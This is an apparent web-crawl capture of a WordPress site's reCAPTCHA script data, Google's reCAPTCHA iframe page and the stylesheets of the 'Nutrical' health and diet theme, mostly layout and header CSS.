w47Dnicfwpgzw4rDg3bDsA9AVUrCg3UOwpDCmWvDu8OefmPDo3F1wqV8ORnDhMKxw6pgw5DCog41GwQVwo8SUMOMBlzCusO0w7Q8eMKDRcOjw5UFw6sMwqlGw5vCu8KCS2fCiB/[base64]/CscOswpbDrMKlw7rCsHrCiMOIw5rCksOwwqbCqsOuEMKIYlcUOCDDtMKHw4XDtz5RWhB8IMOpCyEWwofDsgfDg8O0wqbDqsK5w7zDpUDDkgANw6LCrhnDi04Sw6rCi8OZRMKXw5LCiMOFw4ALwrt5w5/[base64]/CqMOFYcOOJsKabsKKw7PDucO0wpA8dxItaGpCT8Kqw67DtcOzwq/CiMO3wohGw7MLESgpajXDlgl2w5h8FcO1w4LCnDPDhMOHWETCs8KBwonCu8KyJcO5w4XDpcOOw5nCnEbDlEA2woXDjcOmwoUVwrwFw7zCjMOmw7w5U8K9b8OAR8KlwpTDuH0dd0MAw7bCuxQvwprCqsOCw61KCcORw7Z7w47CosKGwrhNwqsOKw5/JcKLwq1jwpxkZHnDtcKEKzsjw7IwIVDCicKDw7xyZ8KlwrvDnEMBwr9Uw6nCsH3DuEFjw6LDiUArKkMyBVB9AsKWwr4Aw5sqBcOlw7E3woldITDDg8KOwodcw7pbUMOGw4/DsS0EwoTDtmXDszhfPDIJw4smfcKJJsKQw5oFw74IKMOlw7PCqj7CuTPCqsKpw5/[base64]/[base64]/[base64]/DhVNRXArCgMKEw6EMwoMKCsOuMcKnw5DCpcKMJljCusO8fsOuQgdBFcOVSwBjFcOcw60Mwp/[base64]/DocOvDmVQFcOHMsKYwrgNwrROw7k4MWvDoBDDj8OqcCHCpMOyQVVIw7VBQ8Kbw403w7JLdBcWw6vDvzLCpiLDscO5BcODH0zDrDV+dMKuw77DrsOBwofCqhZ2Di7Dpl7CksOJw7XCij3DsB/[base64]/[base64]/DicObeSLDjsK5wp9CcETCs8K9wobDlE/DsUPDuXhLw6LCj8KqMcOcQ8KJV3jDgMOXSMOIwqXCkTTCpi5EwrLCu8K/w4TCmXXDsQbDhcOuPcK7RlUdO8OMw4PCgMKhw4YSwpnDnsKkS8OEw7F0wqA5cTvDrsKHw70Xagd1wrRdMSTClSHCgQfChw9bw7QKD8KkwqLDvEplwqBtMXnDoT3CvMKiE0l1w5ImYsKUwqkucMKew4gXOVPChkTDvQVuwrbDtsK+wrMiw517MgXDt8OWw5zDshE+wq/CkSXDlMOhIGRaw5Z0NsKSw55TEsOqS8KmWsOlwpnCmsK/[base64]/Dn8O1O8KpwolqIEwHacOMwpLClEnDgz7ClsOgbE5BwoRJwpZ0b8KfdTDCkMKKw77ChwjCtkR4w5LDpknDliLCkBpTwrnDlMOmwrgmw6QFfcKAC2TCs8KGI8Ohwo/Dii4ewoXDgsKFJB8nd8OHEWcVd8OjazPDiMOOw7nDjFNyEz4Hw53CmsKYw5EzwrXDmATChxBNw4rCvgduwr4idhsKM13CjcK/w6rCs8KSw4YqJAPCggl0wrNBIMKLZ8K7wrHCnCQtcxzCt17DsjM1w6E9w7/[base64]/w5JALcOKw74BHWvDmzhMMUBuw6wowrY1ScOUaTl9S8KaaVPDg3xhfcKcw5M2w7vCl8OhLMKWw6TDjsOsw6wwOW/Do8KEwoDCuDzCjDIdw5A0w5MxwqfDrE7DsMOIEcKbw6QHGMKZdMKqw61IC8OBwqlnw4DDkcKDw5TCqQbCmXZYYcO3wrwyAyrCssKYV8KVZMOcCClXdAzChsK8DWErYsO8FcOFw4BwaXrCsnoLAiF+wpgZw4AHW8KfXcOXw6nDigPCuFxpcl/DihjDqMKaLcK9exw3w4YNJDrCg2BKwoF0w4nDosKuK2DCmGPDo8KLasK8bcOYw6IYf8O4AcKse2/CtSp9AcKRwpDCtQ49w5fDscO2b8KqTcKOPyxFw70qw4tLw6U9MAUlc2TCrQrCscOgAWk5wo/CqMOqwrTDhzILw60fwrHDgirDgTI+wo/CnMOpK8OZZ8Ktw5ZHVMK/wq0bwq7CtMKNYgdEcMO6NMKPw4rDjng+w7AAwqvDoFHCmG1NdsKhw7wjwq8BHELDhMK5DV/CpT4PfsKtQiPDvGzClibDvBdyZ8Kbd8KAwqjDncKUw7XCvcK3aMOUwrLClH3DqTrDj29Xwq1/w79jwo4rPMKLw47DicOAAcKpwqPCqSDDlMKYUcOGwpHCucO8w5DCm8KSw7tawokzw7J5SgjDhgLDh1FWesKjacKrRMKJw6bDnDdCw7FYYBHCliwBw48HOArDgMKcwofDn8Kewp7DvwNFw6vCkcO8HcOSw7tCw6o9GcKuw4p/FsKCwq7Dg0TCucK6w4zCmiQUI8Kbwq0TYhTDmcOOCnzDpsKOGAReLBfDh17Dr3o1wqBYbMKbV8Kcw6HDjMK8XFLDqsObwp3Dn8Kzw5pxw5p2YsKJwo3ChcKmw4fCnGjCuMKFYSBWVn/DssOlwr4EJSATwoHDkEV3S8KMw7ISZsKERVDCmR/[base64]/woDDlcKCUAxxVMOlJ8KWwq0Jwq5CdWfDksKww6Y2w4DDiGHDtFPCrsKWbsKhPD8dL8KDwrNFwpbDjW3DrMOrZMKCaBbDj8O8dcK6w4x7bT4BFGFmXMOFJX/CscOSZMO5w7rDvMOXF8ObwqdLwrDDncKfw7ERwoszE8KldyRzw6AfRMOTw48QwrERworCnMKKwofCvh/CusO8S8KWNEtQXXlefsOnRsOlw7J5w4DDssKGwqbCs8Kzw5bCgG1QXBJhIyVAcS9Iw7LCtMKqMsOpVDjCuEXDicOvwrHDvyjDrsKwwowoDRTDn15zwoEDO8Oww4Rbwr04ABHDk8OfCMKswrhjWGgHw4jCicKUPgLCo8Knw4/CnG3DjsKCKkdPwpsVw48wVsOqwpUGelPCuEUjw4lRGMO8d1LDoDbCojzDklBiKsKYDsKhScKzKsO6Y8O8w7ctJChvPybDuMO2RCfDrcOBw4LDvxbDncOVw6FnXRzDrHTDpl5wwpA/TMKLXsKqwpplS0dFQsOXw6ZHI8Kqcx7DgT/DhBUNJwoTVcKRwqZ4ccKTwrpKwrVxw7PCnmlww5FVRkDDvMOzK8KNGi7Cokx4IG/CqE/DgsOoDMOyOR1ReCjDkMONwrbDghLCsTk3wr/CnSHClcKTw7PCqcOhF8OBw7XDlcKlVC4JP8K3w6/DtmJxw5PDjGzDrMKzBELDrl9jT2E6w6vDrFfCqMKTwqjDj0Zfwownw5lZw7Q9VGPDpRLDp8K4w5zDrsKxbMKPbkFgShjDisKVHz3Dh3MiwoPDvitpwosVXX9OZgdqw6XCusKqKTEcwrTCrSBhw64/wo/[base64]/Cv8OQCcO7X8OCAhDCrsOpccO/[base64]/Cq0XDkVzDkhjCqQA6w4/DrDlAaiBGe8K5dUcHURbDjcKKTWBVcMKFDcK4wpUKw5kSc8KBR1kMwoXCi8OwCSDDvcKYL8KTwrELwqUpfS0EwrHCug3DjxBqw6luwrINKMOXwrtFc23CtMKZZhYcw4nDq8Kjw7HDt8Oyw67DmlrDn0PDoXrCuk/DqsKsB0vCgmhvHsOqwoQpw4bCvUjCiMO9Z1jCpknCuMOBB8O7PsK1w57CpnwHwrgIw4o0VcKaw5Bxw63Dpi/DrsOoIWjCulowe8O/T0nDilUCPm1xWsO3wpfCi8O4w7tcEUXCkMKKbCUOw5EOF3zDryvCksKNbsK7WsKrYMK7w7nCiSjDlF/Co8Ksw55Yw7BcG8KiwoDChlDDnkXCvVLCuG3DpAzDg0/DgjJyRHfCug49RywCP8KPbBnDocO3woDCv8KHw4VpwocBwqvDphLCn0lsN8KSZ1Fvcl7CicOVMzHDmsKIwr3Dkjh6G3vCk8OqwqRINcOYwpYPwrZxL8OoS0t4FsOdwqhwSWU/[base64]/[base64]/CpGQVw6Iww60aFXfChwdSwp4CdjfDryXCpcOtwq0DwqJfI8K+FsK1VsO1ZsOxwpPDq8O9w7XCpnldw7cTNRlEbw5YLcOKR8KbDcKvWcOzXEAdwrQ0w4XCssKjN8K6ZsOvwrNUHsOuwolnw4TCmMOmwpFUw7s1woLDngcdaS/CjcO2SMKqwqfDlMKIM8KeUsOXL0vCq8K1wqjCqxtFwp3DosK4NsOKw44BB8O2w5rCiyNDH2kSwq87dG7Dhl5hw73CksO8w4AuwovDjsO3wpbCrcOCTG/CiGLDhgDDhsO7w71Ca8OFfMKOwoFcEEvCr2jCj3QWwr9YGT/CncKFw4fDtE9zBydawotEwr9IwoRlJj7Dt0fDugZuwqh+w4cyw4x4wovDkl7DtMKXwpDCpsKBdzg/w7HDnC/[base64]/[base64]/DjsKAwpTDpcO+wp7CjMKPAMOzwrDCtSLChsKJwpEDcsKveGBwwo7DicOrw5XCmF/DokFbwqbDiQ44wqVMwr/CucOIDSPCpsOLw6QFwpHCqnsnYknCjzLDtsOww67Ch8KwS8K8w6I2R8OgwrPCoMKvT0rDhg7CqzNNw4jDlSbCgcKJPBt5KV/Cq8OUbMKsXCXCliLChMOgwoURwqnChlDDoXQtw4fDmEvChjfDnsOpWMK9wp7DvGJLLVHDojQZR8ORPcOSSWhwXFvDlhAuMVXDlmYQw5FYwrbCg8OSQcOiwpjCvcO9wprDonlzNsK3RWjDtxMzw4DDmMKjcWAeYcKlwr8Fw4IDJg/[base64]/YMKsGD50w47DtcKMLBwdGMOUMSduwofDh8OuwplPw6vDjnLDiiLCs8ONPmXDi0oLOURxG3cfw58uw5LCjnDChcOywrPCgHsSwr/CvGsQw7TCjgV/Px7ClGjDo8Kvw5E9w5nClsOBw5PDrsKZw4NmWww1PsKVN1gyw5TCusOiNMONDMO+McKZw4/ClQcPOMO+WMOWwrBkw6/ChzvDtgLDosO8w4LChXRWFsKMF0JRBgPCr8O5wqQSw4vCusKlIBPCgVcENcO4w5daw4Ibw6x+woHDncKVd3PDhsKnwrDCrGfCk8K8WsOOw60zw6PDpl3Dq8K3bsOBVXVqEcKdwpLDqU5WSsKZZsOKwoQgRsO6exk/N8OoGcOaw4vDvwRMKRodw7fDhcKedFzCs8K5w7LDtR7Do0PDjxfClAU0woPCrcKiw5nDqAsHC2xKwqN1aMKGwo4rwqzCqSzDplDDuG4WCT/[base64]/CnT4uw7ZSwqIXd8KGE8KWwp7DoGNDw58JwpTDsHQgwrjDksOXaQjDp8KLBMOvJ0USD0vDjTNawp/CosOHesOqw7vCu8OwJ18kwoJQw6A0K8OKZMK1MCpZAMKAeyQrw4cIUcOswobDlw8NWsKtOcOSFsKLwq8Gw4IFw5bDtcORw4fDuw5LVzbCt8KNw6l1w7MMM33DiRLDr8OOOQXDpMKBwprCmcKDw6/Doz43UC0/wpJZwpTDtMKCwooGBsKEw5PDhkVQw53CsEPDt2bDtsKpw4Zywq98WjdGwoZmR8Kiw4cnPHDCiEbCuDZ7w45bwoJdP2LDgjTDuMK7wo9gCMO6wr/[base64]/CjCBkw7c+wq7DqyZ0wox+HMOcEHXCpg/[base64]/[base64]/wpbDhWXCvMKgw5YMw68aQ8KoXg9iw4HDnRvCjSjDuX3DlA3Co8OFJgBQwpgKw5vDmBTCmsOtw7AHwpJ2OMO+wpPDisK6wpjCoDoiwobDp8OjVioVwo3CvAhVcEZTw5jClmo3OnLCsQDCsGrCj8OMwo7Dj3XDhW7DiMKGCm5Iwp3DmcKVwoXCmMO/VcKdw6sZbCLCnR0wwojCvncjCMKXFsKdCzDCs8OCe8KgeMKOw51Zw57CvQLCp8KFTcKuU8K7wqIkJcO5w59ZwoTDo8OKcHEIX8Knw5onRcO7RV/Dp8O5wpZAbcOEw4zCgy3Dsgwjwrgrw7Z6dMKfQsKvOg/ChEFjcMKHwozDq8KYwqnDkMOdw4bDpwHDqGjCjMKawqXCm8OFw5vDmy3Dl8K5CcKYZFTCjMOtwrDDmMOfwqzCssOAwplUXcK4wo0kVQA0w7c0wpg4VsKiwrXDsRzDmsOkwpXDjMOnD3V1wqs/woXCtsKhwoEvDMOvJ0bCssO/wprDusKcwpXDjTzCgCTCssOnwpHDiMOfwoVZwqBYAcKMwoA1wqMPYMOzwplNRsKUw4YaYsK8wrA9w5ViwpTCgQLDmRXCpkvCvcOKH8Khw6EOwp/DosO8CcOiBBMJBcK/TBB3asOvNsKLUcKoHMOBwrvDgzPDmMKEw7jCnS3DqgtnbxvCqgQOw7tIw6U+wp/CrR3DqFfDnMK9C8O0woZlwozDlcK5w7DDj2VabsKfI8KDwqjCvMOzDQ5sK33CoW1Kwr3Du390w5zCv0vConl/[base64]/D0V3MsKxwpkFdMOjU3QGEcOTw77CtcOhw6XDs8KoNcKFwr8oG8Ojw4/CuwnDjcOaZWvDmSIawqFWwpHCmcOMwoZ6bkvDtsKACDQ0EmJiwpbDgEB8w77ClMKHSMOiFnN5w4gHGMKiw7/[base64]/CqSlzwoxwwp1nJMOCe8KQwqPCv8OvA8Kdw645GAorZ8K5wpXDm8OAwoFzw7APw5PDrMKpasKgwrg+SsKqwoAxw7DCgsO+w7BeU8KCJsKgYsK5w7QCw6xWw7wGw7HDkjhIw6LCocKAw5ljBcKqdQnCjcKaUi/CoFrDk8O9wr/DrDByw57Cn8OaEcO3YMOBw5EaRWZZwqnDnMOyw4cha0nDlcKswpPCmjkiw7/DrsOme1PDrsOCKA3CrsOLHiTCqQdZwrrDrz3Dj2ELw7pfQcO4MGlow4bCocKHw6vCrsOLw4bDqm5UCMKBw5/ClMKWEVdcw7rDgnocw4PDohZWw7fDmMKHAVzDrDLCkcKTcRp3w4jCtMO9w7MUwrbCm8OIwopNw6nCtsK7PFIdTSZRNMKPw7fDryEcw6ISF1DDlsKsQcK5D8Kkbx94w4TDsllBw6/[base64]/w7DClyHCkRwFOnRgUnTDgcOET8KgFcKMPMKcwoI8I3p9Wm/CtjzCqkxJwr7Ds1ZbV8KDwpXDmMKqwrtPw5V2woXDt8OLwrnCtMOQF8K9worDj8OIwp4vbijCvMKDw5/ChsKNE0jDtsOtwpvDscKoDT3DuAAAwpdXeMKEwpjDmi97w7t7fcONSSc/HXY7wrnChU8FNcOlUMOADko2c2RrOsKbw4zCisOkLMKOBT82MnvDuDMdbTLCsMKEwpDCpkPDhnTDtcOOwrLChibDgjzCr8ONCsOpPcKBwpvDtMOBMcKIV8KPw7DCtRbCrEbCskgww7LCs8OgcQtdwp/DtyRsw60Ww6h2woFYVm4twodVw4ZRfw9kUXHDu0TDhcOodhlnwosvX03Cnkw5VsKHOsOyw6jCiBfCuMK+worCrsO5YMOIVD/CgAdYw6vChm3Dt8OZw501wo7DvsKbFh/DsQgawrfDqwhKVT/[base64]/Dn0ByIMKlwqYfw5bCpMOqw6g/[base64]/w4XCrMO/[base64]/DoR7CmsKxw6PDk8OPHkvDjcOiEMOIwqAzXsO0IMOcC8KqBVlWwrs9e8KsMlTCmzXDiVfCksK1fS3CjAXCi8KewozDnBnCjMOqwrUyNHMpw7ZGw4YZwpXCgcK0fMKCBcKHDALCscKUbMOWEx1VwpPCpMK9wrjDpsKvw5TDh8O0w4Bqwo/[base64]/Dg8KWT8OLS0zCrw9nwpsSK03CoMO3w6xIfyZ6C8Ozwqc+ecKXDsOYwpF0wodYZCHCoGJYwoDCsMKkP3h/w5QSwocLZ8Klw5bChXHDk8OgecO/worCsBJ3LgTDhcOVwpfCvSvDs0ciw40UPTLCpcOFwpRhWsOoJMOkMAZFwpbCh0kTw6B8TXfDisOJB2hVw6tyw4bCocO8w4cSwrHDs8KaScK6w44ORC5JOid+f8ObNsOJwoUZwpsZwqt/[base64]/DmcKocSgUw4AnYsObw6fClsKMRcKgF8Kew6HDoMO7ehJFwrAFf8Kuc8OCwojDq3fDs8OAw7DCq00wL8ObYjjCvwMyw59Ha1d9wpTConlZw5rCl8OHw6Mhc8KtwqfDuMKYFsKRwprDi8OBwofCjS/Cr1FpXBvDisKgVnV6wpPDi8Kvwp1/wrfDisOqwqLCpVhuaXQWwqY0woLDnAYnw5E1wpMFw6nDgsKwW8KWasOGwpLCqcKew5HCiFRZw5vDl8O5SBkgHMK/AxvDkDvCpQzCgMKQfsKpw4TDj8OWV0/CqMKJw7I6LMKZw4jCjwfCnsO6JH3DtEzCnB3Dll7Dn8OMw5hqw7PDphbCskM9wpoCw4dKBcOffcOmw55Dwqd8wp/CmUvDgmgUw6bDv33CuVzDtBchwoTDrcKaw6VFSBvDjE3Cu8Oqw7Rgw53DgcK5w5PCql7Cq8KXwqHDoMOywq80NiHDtlTCuRtbMnzDvxsUw5wTw5bCol7Ci0XClcKSwrXCpz4Awo3Cp8KXwoklGcO7w6x9an7Dv0A4WMKQw7EKw5rCv8O1wr/Dl8OnJy3DjsKcwqPCsB7DkMKaOcOBw6DCuMKDwoHChwkDJ8Kcd2pSw45WwrBqwq4fw6tcw5fDr0ESJcOawrd+w7ZML3Urwr7DognDgcOwwrPDvRDDmMOywrXDk8OZEGtzOxdCOm5ZbMOCw5LDgsKQw4tqM0E/M8KUwr4KbknDvHlZewLDlCBdPXQAwp7CsMKsHG5vw6xwwoZYwqDDkQDDjcO8FXTDpcOFw7h6wrsQwrsnw7jCtyNcMsK/YsKCwqV0w4g7GMObanchHXDCniLDiMOewrvDuVNgw5LCqlvDs8KHTGXCqMO8NsOXw5YZJWvCtnwTYnHDq8KBT8OKwoQ7wrNBLG1Qw5XCpsKRKsKtwplWwqHDtcK/esK6Vj80wrMsdcOVwr3CrRLDqMOAV8OQXVjDk3dWBMONwpoMw5/[base64]/Di2h2wo7CuQXCplTDlMO+IsOiUMKiwoJcbwzDisKrNGjDn8KDwrjDvA3Csm84wqDDvwtXwrvDvAPDrcO7w5UCwr7Dg8OZw65uwoALw7V7w4NsGcKnCsOeMUzDvsKiKFcPesKow6kiw7fDuGLCsB1+w5DCoMOowotsAsK/[base64]/DscKQwqnCpMObwpNKw5csAXHDoXvCoCHDpzTDs1/[base64]\x22],null,[\x22conf\x22,null,\x226LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vericadjokic.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JghZqcTD4RFDIGl6A3GvF+MiIgS2Mvl8dbIOE7/mKBI\\u003d\x22,1,0,null,1,1768689281437,0,0,[62,243,225,236],null,[9,22,3],\x22RC-naZlyzGEyCTnSA\x22,null,null,null,null,null,\x220dAFcWeA66FWFZNXPPm5NusaEh8RKHeNg8ajxatYVxc39r-g0DfSEXP2ndwTUZOMjZxoh9un_g4ENzaDjcv2MniUMkfTr7S5Ty4A\x22,1768772081725]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wbZq2UAjX4KwxQ-_m0YJjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768685683291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/style.css?ver=6.8.3
body_size: 2068
content:
/*
Theme Name: Nutrical
Theme URI: https://themeforest.net/user/creativesplanet
Author: Creative's Planet
Author URI: https://themeforest.net/item/nutrical-health-and-diet-wordpress-theme/24568947
Description: Nutrical - Business Agency WordPress Theme
Version: 2.8
License: Mixed Licence
License URI: https://themeforest.net/licenses/standard
Text Domain: nutrical
Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, customizer-options, threaded-comments, translation-ready
*/
.alignnone {
	margin: 5px 20px 20px 0
}
.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px
}
a img.alignleft,
a img.alignnone {
	margin: 5px 20px 20px 0
}
a img.alignleft {
	float: left
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%;
	padding: 5px 3px 10px;
	text-align: center
}
.wp-caption.alignleft,
.wp-caption.alignnone {
	margin: 5px 20px 20px 0
}
.wp-caption.alignright {
	margin: 5px 0 20px 20px
}
.wp-caption img {
	border: 0;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px
}
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute!important;
	width: 1px;
	word-wrap: normal!important
}
.screen-reader-text:focus {
	background-color: #eee;
	clip: auto!important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
.bypostauthor {
	position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/css/theme.css?ver=6.8.3
body_size: 186325
content:
/*------------------------------------------------------------------
[Master Stylesheet]
1. Icon Heading Box
2. Blog Box
3. Portfolio Section
4. Team Member Section
5. Contact Form 7
6. Custom Button
7. Testimonial
8. client logo
9. Fact and digit
10.Service Style
11.VC Button
12.Contact form
13.error-404
14.Search Popup Area CSS
-------------------------------------------------------------------*/
button, html input[type=button], input[type=reset], input[type=submit]{
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 15px 30px;
    outline: none;
}
.cspt-tranparent-colum.cspt-bg-color-globalcolor {
    background-color: transparent;
}
/* --------------------------------------
 * Preloader setting
 * ---------------------------------------*/
 .cspt-preloader {
    background-color: white;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 99999;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100px;
    display: block;
}
/* --------------------------------------
 * Pre Header setting
 * ---------------------------------------*/
.cspt-contact-info{    
    font-size: 12px;
    font-weight: 500;
}
.cspt-pre-header-wrapper .cspt-social-links a{
    font-size: 15px;    
}
.cspt-color-white .cspt-contact-info li,
.cspt-color-white .cspt-contact-info li a,
.cspt-pre-header-wrapper.cspt-color-white .cspt-social-links a{
    color: #fff;  
}
.cspt-color-white .cspt-contact-info li a:hover{
    opacity: 0.8;
}
.cspt-pre-header-wrapper .cspt-social-links{
    display: inline-block;
}
.cspt-contact-info li i {
    font-size: 15px;
}
/*==== cspt-top-bar-bt ====*/
.cspt-top-bar-bt{
    font-size: 13px;   
    display: inline-block;
    padding: 0 30px;
    background-color: #56aa46;
    color: #fff;
    vertical-align: top;
    font-weight: bold;
}
.cspt-top-bar-bt:hover{
    color: #fff;
}
/* --------------------------------------
 * Header setting
 * ---------------------------------------*/
.cspt-header-box span{
    display: block;
}
/*==== cspt-header-style-1 ====*/
.cspt-header-style-1 .cspt-header-button a:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
/*==== cspt-header-style-2 ====*/
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box{   
    padding-right: 0;
    position: relative;
    padding-left: 90px;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box-icon{
    position: absolute;   
    left: 0px;
    font-size: 30px;
    width: 70px;
    height: 70px;
    line-height: 70px;
    background-color: #eef6ec;
    text-align: center;
    border-radius: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box.cspt-right-icon{
    padding-left: 0px;
    padding-right: 90px;
    margin-right: 0;
}
.cspt-header-style-2 .cspt-header-info-inner .cspt-header-box.cspt-right-icon .cspt-header-box-icon{
    left: auto;
    right: 0;
}
.cspt-header-style-2 .cspt-header-button a{
   font-size: 13px;
    line-height: 13px;     
    color: #fff;
    letter-spacing: 0.3px;
    font-weight: 500;
    display: inline-block;
    padding: 0px 30px;
    height: 68px;
    line-height: 68px;
}
.cspt-header-style-2 .cspt-header-button{
    background-color: #1e2727277;
}
.cspt-header-style-2 .cspt-header-button a:hover{
    background-color: <?php echo esc_attr($global_color); ?>;
}
.cspt-header-style-2 .cspt-header-button a:hover{
  color: #fff;
  border-color: transparent;
}
.cspt-header-style-2 .cspt-header-search-btn{
    font-size: 24px;
    line-height: 24px;
    margin-left: 0px;
    padding-right: 0;
    position: relative;    
}
.cspt-header-style-2 .cspt-cart-icon,
.cspt-header-style-2 .cspt-header-search-btn a {
    font-size: 14px;
    color: #272727;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    background-color: #f8f9fa;
    display: inline-block;
    text-align: center;
}
.cspt-header-style-2 .cspt-cart-icon,
.cspt-header-style-2 .cspt-header-search-btn a,
.cspt-header-style-2 .cspt-cart-details .cspt-cart-count{
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-header-style-2 .cspt-cart-icon:hover,
.cspt-header-style-2 .cspt-header-search-btn a:hover{
    color: #fff;
}
.cspt-header-style-2 .cspt-cart-details{
    position: relative;
}
.cspt-header-style-2 .cspt-cart-count{
    position: absolute;
    width: 15px;
    height: 15px;
    line-height: 15px;
    background-color: #000;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    top: -11px;
    right: 0;
}
.cspt-header-style-2 .cspt-right-side .woocommerce-Price-amount{
    margin-left: 10px;
    font-size: 14px;
    font-weight: 500;
}
.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on{
    -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
    box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
}
.cspt-header-style-2 .cspt-right-side{
    display: flex;
    align-items: center;
    position: absolute;
    right: 0;
}
.cspt-header-style-2 .cspt-header-menu-area-inner{
    position: relative;
}
.cspt-header-style-2 .cspt-search-cart-box>*:nth-child(2):after {
    content: '';
    width: 1px;
    height: 30px;
    background-color: rgba(72,71,70,0.20);
    position: absolute;
    left: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
/*==== cspt-header-style-3 ====*/
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box{
    margin-right: 30px;
    padding-right: 0;
    position: relative;
    padding-left: 55px;
}
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box-icon i{
    position: absolute;
    top: 0px;
    left: 0px;
    font-size: 18px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    border: 1px solid #e3e3e3;
    border-radius: 50%;
}
.cspt-header-style-3 .cspt-right-side {
    display: flex;
    align-items: center;    
}
.cspt-header-style-3 .cspt-header-button{
    display: inline-block;
}
.cspt-header-style-3 .cspt-header-button a{
    padding: 15px 26px;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 30px;
    border: 2px solid #000;
    color: #000;
}
.cspt-header-style-3 .cspt-header-social ul{
    margin: 0;
    padding: 0;
    padding-left: 24px;
}
.cspt-header-style-3 .cspt-social-links li {
    margin-right: 13px;   
}
.cspt-header-style-3 .cspt-social-links li a{
    font-size: 14px;
}
.cspt-header-style-3 .cspt-cart-details {
    position: relative;
}
.cspt-header-style-3 .cspt-cart-count {
    position: absolute;
    width: 15px;
    height: 15px;
    line-height: 15px;
    background-color: #000;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    top: -15px;
    right: 0;
}
.cspt-header-style-3 .cspt-cart-wrapper .cspt-cart-link,
.cspt-header-style-3 .cspt-header-button a:hover,
.cspt-header-style-3 .cspt-header-search-btn a,
.cspt-header-style-3 .cspt-social-links li a{
    color: #fff;
}

/*==== cspt-header-style-4 ====*/
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box{
    margin-right: 30px;
    padding-right: 0;
    position: relative;
    padding-left: 85px;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box{
    display: inline-block;
    vertical-align: middle;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box-icon i{
    position: absolute;
    top: -10px;
    left: 0px;
    font-size: 28px;
    height: 70px;
    width: 70px;
    line-height: 70px;
    text-align: center;
    background-color: #f8fbf2;
    border-radius: 50%;
}
.cspt-header-style-4 .cspt-header-button {
    display: inline-block;
    font-size: 13px;
    text-transform: uppercase;
}
.cspt-header-style-4 .cspt-right-side{
    display: flex;
    align-items: center;
    font-size: 16px;
}
.cspt-header-style-4 .cspt-header-menu-area-wrapper{
